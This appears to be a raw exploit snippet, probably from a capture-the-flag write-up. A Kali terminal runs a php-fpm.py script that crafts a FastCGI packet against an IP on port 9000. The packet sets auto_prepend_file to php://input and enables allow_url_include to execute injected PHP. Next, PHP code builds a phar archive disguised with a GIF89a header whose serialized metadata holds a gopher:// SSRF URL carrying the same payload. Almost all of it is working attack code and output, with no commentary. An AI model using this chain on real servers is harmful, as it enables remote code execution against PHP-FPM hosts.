 root@kali: /tools
root@kali:/tools# python php-fpm.py 173.15.85.10 /var/www/html/index.php -p 9000 -c "<?php phpinfo();?>"
 -u
%01%01%B2%91%00%08%00%00%00%01%00%00%00%00%00%00%01%04%B2%91%01%DB%00%00%0E%02CONTENT_LENGTH18%0C%10CONT
ENT_TYPEapplication/text%0B%04REMOTE_PORT9985%0B%09SERVER_NAMElocalhost%11%0BGATEWAY_INTERFACEFastCGI/1.
0%0F%0ESERVER_SOFTWAREphp/fcgiclient%0B%09REMOTE_ADDR127.0.0.1%0F%17SCRIPT_FILENAME/var/www/html/index.p
hp%0B%17SCRIPT_NAME/var/www/html/index.php%09%1FPHP_VALUEauto_prepend_file%20%3D%20php%3A//input%0E%04RE
QUEST_METHODPOST%0B%02SERVER_PORT80%0F%08SERVER_PROTOCOLHTTP/1.1%0C%00QUERY_STRING%0F%16PHP_ADMIN_VALUEa
llow_url_include%20%3D%20On%0D%01DOCUMENT_ROOT/%0B%09SERVER_ADDR127.0.0.1%0B%17REQUEST_URI/var/www/html/
index.php%01%04%B2%91%00%00%00%00%01%05%B2%91%00%12%00%00%3C%3Fphp%20phpinfo%28%29%3B%3F%3E%01%05%B2%91%
00%00%00%00
root@kali:/tools#
<?php
class Easytest{
        protected $test='1';
}
class Main{
        public $url='gopher://173.15.85.10:9000/_%01%01%E6%1C%00%08%00%00%00%01%00%00%00%00%00%00
%01%04%E6%1C%01%DB%00%00%0E%02CONTENT_LENGTH18%0C%10CONTENT_TYPEapplication/text%0B%04REMOTE_PORT
9985%0B%09SERVER_NAMElocalhost%11%0BGATEWAY_INTERFACEFastCGI/1.0%0F%0ESERVER_SOFTWAREphp/fcgiclie
nt%0B%09REMOTE_ADDR127.0.0.1%0F%17SCRIPT_FILENAME/var/www/html/index.php%0B%17SCRIPT_NAME/var/www
/html/index.php%09%1FPHP_VALUEauto_prepend_file%20%3D%20php%3A//input%0E%04REQUEST_METHODPOST%0B%
02SERVER_PORT80%0F%08SERVER_PROTOCOLHTTP/1.1%0C%00QUERY_STRING%0F%16PHP_ADMIN_VALUEallow_url_incl
ude%20%3D%20On%0D%01DOCUMENT_ROOT/%0B%09SERVER_ADDR127.0.0.1%0B%17REQUEST_URI/var/www/html/index.
php%01%04%E6%1C%00%00%00%00%01%05%E6%1C%00%12%00%00%3C%3Fphp%20phpinfo%28%29%3B%3F%3E%01%05%E6%1C
%00%00%00%00';
}
$a=new Easytest();
echo urlencode(serialize($a));
$b=new Main();
@unlink("phar.phar");
$phar=new Phar("phar.phar");
$phar->startBuffering();
$phar->setStub('GIF89a'."<?php __HALT_COMPILER(); ?>");
$phar->setMetadata($b);
$phar->addFromString("test.txt", "test");
$phar->stopBuffering();
?>